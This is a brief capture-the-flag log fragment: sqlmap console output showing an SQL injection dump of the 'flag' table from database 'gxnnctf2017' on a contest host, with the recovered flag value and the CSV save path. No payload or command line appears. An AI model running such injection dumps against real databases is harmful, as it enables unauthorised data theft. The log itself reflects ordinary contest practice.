 [09:06:03] [INFO] fetching number of column(s) 'flag' entries for table 'flag'
n database 'gxnnctf2017'
[09:06:03] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[09:06:03] [INFO] retrieved: 1
[09:06:04] [INFO] retrieved: my391_inj_6yp@33
[09:06:07] [INFO] analyzing table dump for possible password hashes
Database: gxnnctf2017
Table: flag
[1 entry]
+------------------+
| flag             |
+------------------+
| my391_inj_6yp@33 |
+------------------+
[09:06:07] [INFO] table 'gxnnctf2017.flag' dumped to CSV file 'C:\Documents and
Settings\Administrator\.sqlmap\output\39.108.7.112\dump\gxnnctf2017\flag.csv'
[09:06:07] [INFO] fetched data logged to text files under 'C:\Documents and Set
ings\Administrator\.sqlmap\output\39.108.7.112'
[*] shutting down at 09:06:07